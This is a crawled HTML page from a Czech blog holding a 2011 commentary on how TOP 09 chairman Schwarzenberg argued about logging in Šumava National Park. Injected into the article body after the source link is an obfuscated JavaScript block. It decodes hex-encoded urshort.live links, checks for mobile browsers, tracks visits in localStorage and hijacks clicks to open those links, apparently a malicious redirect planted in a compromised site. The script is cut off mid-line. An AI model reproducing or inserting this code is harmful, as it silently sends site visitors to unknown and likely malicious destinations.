

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antimeloun.cz/predseda-top-09-a-kaceni-na-sumave/
body_size: 13515
content:
<!DOCTYPE html>
<html class="no-js" lang="cs">
<head>
	<meta charset="UTF-8">
	<title>  Předseda TOP 09 a kácení na Šumavě</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="https://antimeloun.cz/wp-content/themes/greenchilliR/style.css" />
	<link rel="pingback" href="https://antimeloun.cz/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<!--start fonts-->
<link href="http://fonts.googleapis.com/css?family=Open+Sans+Condensed:400,700" rel="stylesheet" type="text/css">
<!--end fonts-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://antimeloun.cz/wp-content/themes/greenchilliR/js/modernizr.min.js"></script>
<script src="https://antimeloun.cz/wp-content/themes/greenchilliR/js/customscript.js" type="text/javascript"></script>
<style type="text/css">
body {background-color:#EBEBEB;}
.nav-previous a, .nav-next a, .comment_cont span, #navigation ul ul a:hover, .flex-control-nav li a:hover, #navigation ul a:hover,.flex-control-nav li .active,#tabber ul.tabs li a.selected,#tabber ul.tabs li.tab-recent-posts a.selected,.readMore a,.currenttext, .pagination a:hover,.mts-subscribe input[type="submit"], .date_container, #commentform input#submit,.comment_cont span {background-color:#8FC400; }
.tagcloud a {border-color:#8FC400; }
.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a,.f-widget .popular-posts li a:hover, .comment-meta a,.pp_date {color:#8FC400; }
.comment_cont span:after{border-right-color:#8FC400;}
</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Antimeloun - komouši dneška &raquo; RSS zdroj" href="https://antimeloun.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antimeloun - komouši dneška &raquo; RSS komentářů" href="https://antimeloun.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://antimeloun.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantimeloun.cz%2Fpredseda-top-09-a-kaceni-na-sumave%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://antimeloun.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantimeloun.cz%2Fpredseda-top-09-a-kaceni-na-sumave%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://antimeloun.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://antimeloun.cz/wp-json/wp/v2/posts/1475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antimeloun.cz/xmlrpc.php?rsd" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://antimeloun.cz/predseda-top-09-a-kaceni-na-sumave/" />
<link rel='shortlink' href='https://antimeloun.cz/?p=1475' />
  
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-4446556-43']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; 

ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#fff"
    },
    "button": {
      "background": "#8FC400"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "content": {
    "message": "Tento web využívá cookies. Jeho používáním s tím vyjadřujete souhlas.",
    "dismiss": "Rozumím.",
    "link": "Více informací.",
    "href": "http://www.google.com/policies/technologies/cookies"
  }
})});
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3868280604902307",
          enable_page_level_ads: true
     });
</script>

</head>


<body id ="blog" class="wp-singular post-template-default single single-post postid-1475 single-format-standard wp-theme-greenchilliR main">
	<header class="main-header">
		<div class="container">
			<div id="header">
      <a href="https://antimeloun.cz/"><img src="https://antimeloun.cz/wp-content/themes/greenchilliR/images/antimeloun_header.png" /></a>
			</div><!--#header-->
            <div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-1"><a href="https://antimeloun.cz/category/nezarazene/">Nezařazené</a>
</li>
							</ul>
											</nav>
				</div> 
		</div><!--.container-->        
	</header>
<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-1475" class="g post post-1475 type-post status-publish format-standard hentry">
                    <div class="single_post">
				<header>                        
					<h1 class="title single-title">Předseda TOP 09 a kácení na Šumavě</h1>
                                        
                                    Uve&#345;ejn&#283;no dne 16 srpna 2011 000 13:44  
                        
								</header><!--.headline_area-->
						<div class="post-single-content box mark-links">
						                            	<div class="nahledobrazku">
								                                </div>
              <div class="clanek">
              <p><img decoding="async" class="alignnone size-full wp-image-1422" title="strom" src="http://www.antimeloun.cz/wp-content/uploads/2011/08/strom.jpg" alt="strom" width="144" height="96" />Následující řádky se týkají techniky argumentace, jakou použil předseda TOP 09 Schwarzenberg v rozhovoru pro LN.</p>
<p><span id="more-1475"></span></p>
<p>Pan předseda pokračuje v taktice simulované neutrality. V Právu před  pár dny mluvil o pseudonáboženské válce, teď v LN o sporu „bláznů“ se  „zloději“. Tím má být jednak naznačeno že je nad věcí, a jednak čtenář  postaven před volbou mezi těmi, co se mýlili, a těmi, co kradou. Volba  je ovšem jednoduchá.</p>
<p>Ne jedné straně je pan Bursík, který se mýlil, ale neporušoval  zákony, na druhé vedení NP Šumava, ředitel Stráský a představitelé  šumavských obcí.</p>
<p>Nejprve pan předseda podává mravní profil Jana Stráského: je to  turistický funkcionář, bývalý ministr, člen ODS (po opravě „starý  odeesák“), který si „čile koresponduje s Klausem“. To poslední zní  podobně jako „starý komunista, který si čile koresponduje s Jakešem“.  Pan Stráský je tedy vyřízen, zvlášť když se ještě přidají temné narážky  na dlouhé prsty Pavla Dlouhého, místostarosty Hluboké nad Vltavou.  Stráský „v tom sám namočený být nemusí“ (tedy může; nebo snad namočil  někoho jiného). Pan Schwarzwenberg ho ovšem v rámci presumpce neviny  považuje za „slušného člověka“.</p>
<p>Pan Schwarzenberg vytýká Stráskému a vedení NP, že porušují zákony.  Porušování zákonů by měl konstatovat soud, jinak jde o osobní názor.  Soud zatím vydal předběžné rozhodnutí o tom, že blokády mají být  ukončeny. Toto rozhodnutí „aktivisté“ nedodržují, pan Schwarzenberg  nezná a uložil D. Kaiserovi, který rozhovor pořizoval, aby mu ho sehnal.  V této souvislosti je zajímavé, že odboráři kdysi nesouhlasili s  předběžným rozhodnutím o přeložení stávky, ale rozhodnutí soudu  respektovali.</p>
<p>Se zloději zjevně nějak souvisí i to, že obce na Šumavě by chtěly  národní park zrušit a zřídit tam sjezdovky, usadit tam developery.  Dodávám „prý“. Taky tvrzení, že Duha přestane s protestními akcemi,  jakmile se podaří usednout ke stolu, je zcela správné, jen ještě chtěli,  aby nejdřív NP přestal s těžbou dřeva ve sporné oblasti.</p>
<p>A výsledný dojem? Za prvé, tento způsob polemiky mi nepřipadá příliš  ariostokraticky zjemnělý. A za druhé, což s tím souvisí, kdo všechno  tady vlastně má dlouhé prsty?</p>
<p><a href="http://neviditelnypes.lidovky.cz/udalosti-predseda-top-09-a-kaceni-na-sumave-f16-/p_politika.asp?c=A110810_110540_p_politika_wag" target="_blank">Zdroj</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x48\x46\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x54\x55\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6b\x6d\x6e\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x63\x5a\x5a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4a\x43\x50\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x77\x72\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x50\x4e\x4a\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4c\x52\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 